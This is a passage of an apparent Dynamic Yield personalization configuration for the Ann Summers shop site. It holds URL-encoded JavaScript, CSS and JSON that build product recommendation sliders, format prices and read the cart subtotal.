CREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0